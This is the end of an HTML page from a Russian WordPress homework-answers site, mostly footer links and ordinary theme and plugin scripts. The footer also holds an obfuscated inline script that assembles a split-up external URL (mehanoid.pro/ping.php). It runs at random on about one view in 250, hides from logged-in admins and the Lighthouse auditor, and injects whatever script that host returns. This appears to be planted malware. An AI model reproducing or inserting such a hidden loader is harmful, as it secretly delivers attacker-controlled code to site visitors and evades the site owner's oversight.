<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://gdzwow.com/pravoobladatelyam"><noindex>Правообладателям</noindex></a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://gdzwow.com/forma-svyazi"><noindex>Обратная связь</noindex></a></li>
</ul>

© 2026 GDZwow
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","nonce":"a156629249"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gdzwow.com/wp-content/themes/reboot/assets/js/all.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>


<script type="text/javascript" src="/wp-content/themes/reboot_child/js/gdz.js"></script> 

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdzwow.com @ 2026-01-21 18:29:11 by W3 Total Cache
-->